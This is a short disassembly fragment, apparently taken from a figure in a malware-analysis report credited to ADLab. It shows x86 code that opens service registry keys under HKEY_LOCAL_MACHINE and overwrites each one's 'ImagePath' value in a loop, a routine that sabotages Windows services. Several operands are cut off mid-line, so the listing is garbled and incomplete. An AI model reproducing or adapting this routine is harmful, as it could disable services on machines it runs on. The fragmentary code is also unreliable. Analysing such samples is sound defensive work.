 loc_10001330:
lea eax, [ebp-
inc esi
push eax
lea eax, [ebp-0C60h]
push offset aSystemCurrentc ;
push eax ; LPWSTR
call ds:wsprintfW
add esp, 0Ch
lea eax, [ebp-0C68h]
push eax ; phkResult
push 0F013Fh ; samDesired
push 0 ; ulOptions
lea eax, [ebp-0C60h]
push eax ; lpSubKey
push 80000002h ; hKey
call ds:RegOpenKeyExW
test eax, eax
jnz short loc_1000138C
push 2 ; cbData
push offset Data ; lpData
push 2 ; dwType
push eax ; Reserved
push offset ValueName ; "ImagePath"
push dword ptr [ebp-0C68h] ; hKey
call ds:RegSetValueExW
loc_1000138C: ; hKey
push dword ptr [ebp-0C68h]
call edi ; RegCloseKey
push 200h ; cchName
lea eax, [ebp-
push eax ; lpName
push esi ; dwIndex
push dword ptr [ebp- ; hKey
call ds:RegEnumKeyW
test eax, eax
jz loc_10001330
ADLab